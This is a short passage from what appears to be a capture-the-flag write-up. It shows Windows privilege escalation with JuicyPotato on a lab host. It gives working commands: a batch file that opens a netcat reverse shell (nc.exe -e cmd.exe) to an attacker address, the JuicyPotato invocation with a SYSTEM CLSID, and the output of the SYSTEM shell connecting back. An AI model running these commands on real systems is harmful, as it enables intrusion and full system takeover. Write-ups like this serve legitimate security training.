 C:\Users\Public\nc.exe 10.10.14.7 4444 -e cmd.exe
A list of CLSIDs for Windows Server 2012 can be found here. Any CLSID belonging to NT
AUTHORITY\SYSTEM can be used.
c:\Users\Public>echo C:\Users\Public\nc.exe 10.10.14.7 4444 -e cmd.exe > exec.bat
c:\Users\Public>.\juicypotato.exe -l 1337 -t * -p C:\Users\Public\exec.bat
-c {e60687f7-01a1-40aa-86ac-db1cbf673334}
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 1337
....
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
A shell as SYSTEM should be received on port 4444.
nc -lvp 4444
Listening on [0.0.0.0] (family 2, port 4444)
Connection from 10.10.10.158 49175 received!
Microsoft Windows [Version 6.3.9600]